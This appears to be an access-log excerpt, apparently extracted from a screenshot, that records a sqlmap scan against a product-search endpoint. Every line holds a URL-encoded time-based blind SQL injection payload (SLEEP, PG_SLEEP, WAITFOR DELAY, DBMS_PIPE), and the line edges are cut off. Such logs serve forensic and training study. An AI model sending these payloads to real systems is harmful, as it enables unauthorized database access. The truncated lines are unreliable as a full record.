 192.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%3BSELECT%20DBMS_PIPE.RECEIVE_MESSAGE%28CHR%28110%29%7C%7CCHR%2869%29%7C%7CCHR%28113%29%7C%7CCHR%2872%29%2C5%29%20FROM%20DUAL-- HTTP/1.1" 200 30 "-" "sq
5.2#stable (http://sqlmap.org)"
92.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%27%29%3BSELECT%20DBMS_PIPE.RECEIVE_MESSAGE%28CHR%28110%29%7C%7CCHR%2869%29%7C%7CCHR%28113%29%7C%7CCHR%2872%29%2C5%29%20FROM%20DUAL-- HTTP/1.1" 500 - "-
ap/1.5.2#stable (http://sqlmap.org)"
92.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%27%3BSELECT%20DBMS_PIPE.RECEIVE_MESSAGE%28CHR%28110%29%7C%7CCHR%2869%29%7C%7CCHR%28113%29%7C%7CCHR%2872%29%2C5%29%20FROM%20DUAL-- HTTP/1.1" 500 - "-" "
1.5.2#stable (http://sqlmap.org)"
92.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%29%20AND%20%28SELECT%208087%20FROM%20%28SELECT%28SLEEP%285%29%29%29UJRs%29%20AND%20%288391%3D8391 HTTP/1.1" 200 30 "-" "sqlmap/1.5.2#stable (http://sql
)"
92.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%20AND%20%28SELECT%208087%20FROM%20%28SELECT%28SLEEP%285%29%29%29UJRs%29 HTTP/1.1" 200 30 "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
92.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%20AND%20%28SELECT%208087%20FROM%20%28SELECT%28SLEEP%285%29%29%29UJRs%29--%20jYOJ HTTP/1.1" 200 30 "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
92.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%27%29%20AND%20%28SELECT%208087%20FROM%20%28SELECT%28SLEEP%285%29%29%29UJRs%29%20AND%20%28%27tdrG%27%3D%27tdrG HTTP/1.1" 500 - "-" "sqlmap/1.5.2#stable
/sqlmap.org)"
92.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%27%20AND%20%28SELECT%208087%20FROM%20%28SELECT%28SLEEP%285%29%29%29UJRs%29%20AND%20%27jZpL%27%3D%27jZpL HTTP/1.1" 500 - "-" "sqlmap/1.5.2#stable (http:
p.org)"
92.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%29%20AND%204817%3D%28SELECT%204817%20FROM%20PG_SLEEP%285%29%29%20AND%20%288335%3D8335 HTTP/1.1" 200 30 "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
92.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%20AND%204817%3D%28SELECT%204817%20FROM%20PG_SLEEP%285%29%29 HTTP/1.1" 200 30 "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
92.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%20AND%204817%3D%28SELECT%204817%20FROM%20PG_SLEEP%285%29%29--%20kAlW HTTP/1.1" 200 30 "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
92.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%27%29%20AND%204817%3D%28SELECT%204817%20FROM%20PG_SLEEP%285%29%29%20AND%20%28%27kzTd%27%3D%27kzTd HTTP/1.1" 500 - "-" "sqlmap/1.5.2#stable (http://sqlm
"
92.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%27%20AND%204817%3D%28SELECT%204817%20FROM%20PG_SLEEP%285%29%29%20AND%20%27lnJa%27%3D%27lnJa HTTP/1.1" 500 - "-" "sqlmap/1.5.2#stable (http://sqlmap.org
92.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%29%20WAITFOR%20DELAY%20%270%3A0%3A5%27%20AND%20%289573%3D9573 HTTP/1.1" 500 - "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
92.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%20WAITFOR%20DELAY%20%270%3A0%3A5%27 HTTP/1.1" 500 - "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
92.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%20WAITFOR%20DELAY%20%270%3A0%3A5%27--%20BVfS HTTP/1.1" 500 - "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
92.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%27%29%20WAITFOR%20DELAY%20%270%3A0%3A5%27%20AND%20%28%27ygOU%27%3D%27ygOU HTTP/1.1" 500 - "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
92.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%27%20WAITFOR%20DELAY%20%270%3A0%3A5%27%20AND%20%27FNMZ%27%3D%27FNMZ HTTP/1.1" 500 - "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
92.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%29%20AND%208355%3DDBMS_PIPE.RECEIVE_MESSAGE%28CHR%28115%29%7C%7CCHR%28112%29%7C%7CCHR%28105%29%7C%7CCHR%2873%29%2C5%29%20AND%20%285665%3D5665 HTTP/1.1"
"-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
92.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%20AND%208355%3DDBMS_PIPE.RECEIVE_MESSAGE%28CHR%28115%29%7C%7CCHR%28112%29%7C%7CCHR%28105%29%7C%7CCHR%2873%29%2C5%29 HTTP/1.1" 200 30 "-" "sqlmap/1.5.2#
(http://sqlmap.org)"
92.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%20AND%208355%3DDBMS_PIPE.RECEIVE_MESSAGE%28CHR%28115%29%7C%7CCHR%28112%29%7C%7CCHR%28105%29%7C%7CCHR%2873%29%2C5%29--%20ImrM HTTP/1.1" 200 30 "-" "sqlm
2#stable (http://sqlmap.org)"
92.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%27%29%20AND%208355%3DDBMS_PIPE.RECEIVE_MESSAGE%28CHR%28115%29%7C%7CCHR%28112%29%7C%7CCHR%28105%29%7C%7CCHR%2873%29%2C5%29%20AND%20%28%27Omxc%27%3D%27Om
/1.1" 500 - "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
92.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%27%20AND%208355%3DDBMS_PIPE.RECEIVE_MESSAGE%28CHR%28115%29%7C%7CCHR%28112%29%7C%7CCHR%28105%29%7C%7CCHR%2873%29%2C5%29%20AND%20%27mqWF%27%3D%27mqWF HTT